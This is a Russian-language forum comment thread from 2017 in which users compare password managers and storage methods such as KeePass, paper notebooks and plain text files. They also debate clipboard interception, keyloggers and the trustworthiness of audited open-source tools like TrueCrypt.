27.03.2017 19:53Если у юзера на ПК стоит кейлоггер или ещё какая зверушка, которая перехватывает пароли на этапе копирования/вставки/набора, то борьба с ней уже выходит за пределы функций парольного менеджера. Тут не всегда поможет даже драйвер, который меняет «на лету» сканкоды нажимаемых клавиш (встречал когда-то такую штуку). Поскольку если я на вашем ПК могу запускать по своему желанию произвольный код, то вы уже не можете доверять такой системе.

terek_ambrosovich

24.03.2017 23:42Как раз при тестировании попыток взлома в Хакере по сравнению с другими KeePass смотрелся очень даже достойно.

denonlink

24.03.2017 11:49Пользуюсь https://keepersecurity.com/download.html — здесь есть плагины для основных браузеров и приложения для осноных десктопных и мобильных платформ. Для шифрования используется мастер-пароль, автозаполнение работает в ручном режиме: оно есть, но чтобы в поле ввода попал пароль — вам надо подтвердить это нажатием на кнопочку. Платный, зато удобно и, судя по всему, достаточно безопасно.

cicatrix

24.03.2017 13:31Для форумов и прочей фигни пользуюсь примитивнейшим 6-символьным паролем, который уже «на подкорке» (не забудешь, не пропьёшь). Большей безопасности и не требуется. Уведут, да и пофиг.

Для ресурсов более-менее ценных имеется «хэш-функция» по части имён, дней рождений и знаков зодиака моих родственников… Так я знаю, что это «мамин сайт», это мой, это жены, это отца, это деда и т. д. Сбрутить сложно — пароли по 10-12 символов. Криптоаналитик, наверное, разгадает, но я — неуловимый Джо, так что пофиг.

Банк-клиенты и прочие важные вещи под двухфакторной аутентификацией с автосгенерёнными паролями по 50-60 символов (копи-паста из KeePass), либо отпечаток пальца (под Android).

*Paranoid mode on*

Самый действенный, на мой взгляд, вектор атаки — перехват содержимого буфера обмена. Какие-нибудь методы защиты придумал кто-нибудь? (кроме банальных вещей типа «не запускай чего ни попадя, не ходи по сомнительным ссылкам и т. д.)

*Paranoid mode off*

isden

24.03.2017 17:07+1> Самый действенный, на мой взгляд, вектор атаки — перехват содержимого буфера обмена. Какие-нибудь методы защиты придумал кто-нибудь? (кроме банальных вещей типа «не запускай чего ни попадя, не ходи по сомнительным ссылкам и т. д.)

Не использовать буфер, очевидно же. Т.е. прямая вставка из менеджера в нужную форму.

Но, как уже говорили выше, если дошло до возможности следить за буфером — то тут уже поздно беспокоиться.

myanacc1

26.03.2017 14:55Я одно время пользовался менеджером, киллер-фичей которого было НЕ использование системного буфера. Названия не помню. Он был бесплатным, но не open-source… сами понимаете надежность исключительно на вере в девелопера. Сейчас ничем, кроме бумажного не пользуюсь. А для «всякой фигни» у меня один на всех 7-значный пароль)))

Tatooine

Тогда уж экселька, а не блокнот

Sadler

Нет уж, блокнот надёжнее, особенно если хранить его в скрытом сейфе и не вводить пароли на недоверенных машинах. А ещё надёжнее для этого использовать хардовый ключ ЭЦП.

myanacc1

Блокнот надежнее, но бумажный. И вводить при каждой авторизации ручками. Это для реально важных вещей. В остальном отключить паранойю и будет счастье.

Tatooine

Бумажный блокнот можно потерять.

Тогда уж написать прогу под дройда для хранения паролей с шифрованием.

Sadler

Tatooine

Любой предмет можно потерять. Вне зависимости от желания/внимания и т.п.

Sadler

В таком случае Вам любое локальное хранение не подходит, раз Вы можете нечаянно потерять свой ПК. Храните пароли в облаке или в голове, если её Вы потерять не боитесь.

SergeyD

Прога называется KeePassDroid.

myanacc1

Да-да, давайте не будем хранить пароли в ОС, вдруг взломают и украдут. И на бумаге, вдруг потеряем. Лучше в дырявом ведроиде, который в жизни не обновлялся с момента продажи. Прям лозунг – А ты упростил жизнь хацкеру!?? )))

Akon32

Главное, отключить не только паранойю, но и камеры, чтобы они не увидели содержимое блокнота.

saboteur_kiev

Чтобы найти что-то в эксельке, надо запускать эксельку.

А в plain text можно просто grep или поиск в FAR.

MAXInator

Разве эта проблема не ушла с появлением *.xlsx, который суть *.xml в архиве?

nerudo

Тогда уж .csv, который txt с запятыми ;)

mayorovp

Там формат далеко не человекочитаемый.

MAXInator

Но, тем не менее, для его чтения не нужен именно Excel, о чем говорилось в комментарии. Выдернуть из него инфо можно чем угодно.

saboteur_kiev

то есть чтобы что-то найти, нужн сперва распаковать архив, затем выполнить поиск внутри распакованного файла?

А если файлов десятки?

НЕ удобно.

sumanai

Тотал умеет искать в архивах.

saboteur_kiev

Много кто умеет искать в архивах, а вот работать с найденным не так уж удобно. Особенно, если мы говорим про xmlx

OnYourLips

А чтобы посмотреть в grep или FAR. надо запустить grep или FAR.

Есть же опенсорсный KeePass с множеством клиентов, удобный поиск, версионирование.

saboteur_kiev

А чтобы посмотреть в keepass, надо запустить keePass

У меня консоль или фар всегда запущены, так что мне особо без разницы. Зато я очень хорошо себе представляю возможные уязвимости текстового файла. А что внутри KeePass, LastPass и др — не знаю…

sumanai

Можно легко посмотреть, так как Open Source.

saboteur_kiev

Как-то уже несколько раз «легко» смотрели что внутри TrueCrypt, так до сих пор и непонятно что с ним ;)

sumanai

А что с ним не понятно?

saboteur_kiev

https://habrahabr.ru/post/201408/

Почему-то не вышло легко посмотреть опенсорс, решили собрать денег на специалистов

https://habrahabr.ru/post/224491/

Вроде бы аудит прошел не выявив ничего серьезного, но появилась целая куча теорий на базе закрытия проекта и удаления старых бинарников, вместо которых появились новые, подписанные другим ключом.

sumanai

Опять повторю- что не вышло то? Всё прекрасно выходило, кто угодно мог смотреть их код.

Внешний аудит- это очень хорошо, там сидят специалисты.

Главное- вначале фразы. А то, что первых разработчиков ушли- это следствие того, что он слишком хорошо работает. Но появились продолжатели, ещё до закрытия, типа VeraCrypt.

cekuc

Я сейчас использую FASTAUTOREG берет мои пароли из блокнота из заполняет.УДОБНО